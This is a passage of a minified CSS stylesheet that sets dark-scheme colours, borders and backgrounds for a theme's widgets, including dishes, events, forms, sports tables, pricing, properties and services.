a{color:#c8e2ed}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#cbc7c4}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#e6b59e}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#c8e2ed}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#cbc7c4}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#25211e}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#a7a7a7}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#a7a7a7}.scheme_dark .sc_events_default .sc_events_item{background-color:#322c29}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#e6b59e;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#e6b59e}.scheme_dark .sc_events_default .sc_events_item_button{color:#e6b59e}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#e6b59e}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#e6b59e}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#cccccc}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#e6b59e;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#352219}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#352219}.scheme_dark.sc_form{background-color:#25211e}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#e6b59e}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#e6b59e}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#e6b59e !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(230,181,158,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#3e3836}.scheme_dark .sc_input_hover_jump .sc_form_field_hover{color:#5f5f5f}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#e6b59e}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#3e3836}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#e6b59e !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#3e3836}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#e6b59e}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#e6b59e !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#5f5f5f}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#cccccc;	background-color:#25211e}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#e6b59e}.scheme_dark .sc_icons .sc_icons_icon{color:#e6b59e}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#cccccc}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#cccccc}.scheme_dark .sc_icons_item_description,.scheme_dark .sc_icons_item_description a,.scheme_dark .sc_icons_modern .sc_icons_item_description,.scheme_dark .sc_icons_modern .sc_icons_item_description a{color:#cccccc}.scheme_dark .sc_icons_item_description a:hover,.scheme_dark .sc_icons_modern .sc_icons_item_description a:hover{color:#8dbcd2}.scheme_dark .sidebar .widget_contacts .contacts_info>span:after,.scheme_dark .sc_icons.sc_icons_default.sc_icons_size_small .sc_icons_item .sc_icons_icon:after{background-color:#25211e}.scheme_dark .sc_icons.sc_icons_default.sc_icons_size_small.contact .sc_icons_item .sc_icons_icon:after{background-color:#ffffff}.scheme_dark .sidebar .widget_contacts .contacts_info>span:not(:last-child){border-color:#25211e}.scheme_dark .sc_icons.sc_icons_default.sc_icons_size_small.contact .trx_addons_column-1_3 .sc_icons_item:after{background-color:#a7a7a7}/* Sports:Matches and Players */.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#a7a7a7}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#3e3836}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#e6b59e}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#c8e2ed}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#cbc7c4}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#322c29}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#a7a7a7}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#3e3836}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#1d1b1b}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#4a4a4a}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#8dbcd2 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#352219 !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(230,181,158,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#322c29}.scheme_dark .sc_portfolio_default .sc_portfolio_item{background-color:#322c29;	color:#cccccc}.scheme_dark .sc_portfolio_default .sc_portfolio_item a{color:#e6b59e}.scheme_dark .sc_portfolio_default .sc_portfolio_item a:hover{color:#8dbcd2}.scheme_dark .sc_portfolio_default .sc_portfolio_item:hover{background-color:#1d1b1b}.scheme_dark .sc_portfolio_default .sc_portfolio_item_title{color:#ffffff}.scheme_dark .sc_price_item{color:#cccccc;	background-color:transparent;	border-color:#e5e5e5}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#8dbcd2}.scheme_dark .sc_price_item .sc_price_item_icon{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_label{color:#cccccc}.scheme_dark .sc_price_item .sc_price_item_price{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#cccccc}.scheme_dark .sc_price.sc_price_default .sc_price_item .sc_price_item_price{background-color:#8dbcd2}.scheme_dark .sc_price.sc_price_default .sc_price_item .sc_price_wrapper{background-color:#ffffff}.scheme_dark .sc_price.sc_price_default .trx_addons_column-1_3:nth-child(2) .sc_price_item .sc_price_item_price{background-color:#e6b59e}.scheme_dark .sc_price.sc_price_default .sc_price_item .sc_price_wrapper ul li{border-color:#3e3836}.scheme_dark .sc_promo_icon{color:#e6b59e}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo .sc_promo_content{color:#cccccc}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#e6b59e !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#25211e;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#322c29}.scheme_dark.sc_promo .sc_promo_title{color:#e6b59e}.scheme_dark.sc_promo .sc_promo_subtitle{color:#8dbcd2}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#cccccc}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#322c29}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#a7a7a7}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#e6b59e}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#a7a7a7}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#e6b59e}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#352219;	background-color:#f2c9b3}.scheme_dark .properties_page_title_address{color:#a7a7a7}.scheme_dark .properties_price{color:#a7a7a7}.scheme_dark .properties_page_section_title{border-color:#3e3836}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#e6b59e}.scheme_dark .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#322c29 !important;	color:#cccccc}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#3e3836}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#322c29;	border-color:#322c29;	border-bottom-color:#3e3836}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#3e3836;	background-color:#25211e;	border-bottom-color:#25211e}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#1d1b1b;	border-color:#1d1b1b #1d1b1b #3e3836}.scheme_dark .properties_page_agent_info_position{color:#a7a7a7}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#cccccc}.scheme_dark .properties_page_agent_info_phones>a:hover{color:#e6b59e}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#cccccc}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#ffffff;	background-color:#3e3836}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#e6b59e}.scheme_dark .sc_services .sc_services_item_number{color:#1d1b1b}.scheme_dark .sc_services_default .sc_services_item{color:#cccccc;	background-color:#322c29}.scheme_dark .sc_services_default .sc_services_item_icon{color:#e6b59e;	border-color:#e6b59e}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#352219;	background-color:#e6b59e;	border-color:#e6b59e}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#c8e2ed;	border-color:#c8e2ed}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#352219;	background-color:#c8e2ed;	border-color:#c8e2ed}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#cbc7c4;	border-color:#cbc7c4}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#352219;	background-color:#cbc7c4;	border-color:#cbc7c4}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#352219;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#e6b59e}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#8dbcd2}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#c8e2ed}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#cbc7c4}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#5e4f48}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#e6b59e}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#cccccc;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#e6b59e;	border-color:#e6b59e}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#8dbcd2}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#352219;	background-color:#e6b59e;	border-color:#e6b59e}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#e6b59e}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#8dbcd2}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#c8e2ed;	border-color:#c8e2ed}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#c8e2ed}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#352219;	background-color:#c8e2ed;	border-color:#c8e2ed}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#c8e2ed}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#c8e2ed}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#cbc7c4;	border-color:#cbc7c4}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#cbc7c4}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#352219;	background-color:#cbc7c4;	border-color:#cbc7c4}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#cbc7c4}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#cbc7c4}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#e6b59e}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#352219;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#e6b59e}.scheme_dark .sc_services_light .sc_services_item_icon{color:#352219}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#c8e2ed}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#c8e2ed}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#cbc7c4}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#cbc7c4}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#e6b59e}.scheme_dark .sc_services.sc_services_light .sc_services_item_icon:after{background-color:#c8e2ed}.scheme_dark .sc_services.sc_services_light .sc_services_item:hover .sc_services_item_icon:before{color:#352219}.scheme_dark .sc_services.sc_services_light .sc_services_item:hover .sc_services_item_icon:after{background-color:#ffffff}.scheme_dark .sc_services.sc_services_light .sc_services_item .sc_services_item_content{color:#c8e2ed}.scheme_dark .sc_services.sc_services_light .sc_services_item .sc_services_item_title a:hover{color:#e6b59e}.scheme_dark .scheme_dark .sc_services.sc_services_light .sc_services_item .sc_services_item_title a:hover{color:#c8e2ed}.scheme_dark .sc_services.sc_services_hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services.sc_services_hover .sc_services_item_icon:after{background-color:#c8e2ed}.scheme_dark .sc_services.sc_services_hover .sc_services_item:hover .sc_services_item_icon:after{background-color:#ffffff}.scheme_dark .sc_services.sc_services_hover .sc_services_item .sc_services_item_content{color:#e6b59e}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#322c29}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#25211e;	background-color:#e6b59e;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#25211e;	background-color:#8dbcd2;	color:#352219}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#c8e2ed}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#cbc7c4}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#5e4f48}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#e6b59e}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#25211e;	background-color:#25211e}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#3e3836}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#e6b59e;	background-color:#e6b59e;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#8dbcd2;	background-color:#8dbcd2;	color:#352219}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#c8e2ed;	background-color:#c8e2ed}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#c8e2ed;	background-color:#c8e2ed}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#cbc7c4;	background-color:#cbc7c4}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#cbc7c4;	background-color:#cbc7c4}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#e6b59e;	background-color:#e6b59e}.scheme_dark .sc_services_iconed .sc_services_item{color:#cccccc;	background-color:#322c29}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#e6b59e}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#c8e2ed}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#cbc7c4}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#e6b59e}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#c8e2ed}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#cbc7c4}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#e6b59e}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#c8e2ed}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#cbc7c4}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#e6b59e}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#c8e2ed}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#cbc7c4}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#a7a7a7}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#a7a7a7}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#e6b59e}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#c8e2ed}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#cbc7c4}.scheme_dark .sc_services_hover .sc_services_item_header,.scheme_dark .sc_services_hover .sc_services_item_content{color:#cccccc}.scheme_dark .sc_services_hover .sc_services_item_header .sc_services_item_title a{color:#ffffff!important}.scheme_dark .sc_services_hover .sc_services_item_header .more{color:#e6b59e}.scheme_dark .sc_services_hover .sc_services_item_content{background-color:#8dbcd2}.scheme_dark .sc_services_hover .sc_services_item_content .sc_services_item_title a{color:#ffffff!important}.scheme_dark .sc_services_hover .sc_services_item_content .sc_services_item_text{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item_content .more{color:#ffffff}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:transparent}.scheme_dark .sc_services_hover 